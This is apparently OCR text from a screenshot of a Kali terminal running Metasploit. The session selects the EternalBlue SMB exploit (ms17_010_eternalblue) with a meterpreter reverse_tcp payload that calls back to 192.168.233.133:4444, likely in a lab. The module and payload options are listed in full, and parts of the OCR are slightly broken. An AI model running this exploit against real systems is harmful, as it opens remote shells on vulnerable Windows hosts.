 kali@kali: ~
File Actions Edit View Help
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/ ic
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
FixIt42
22:07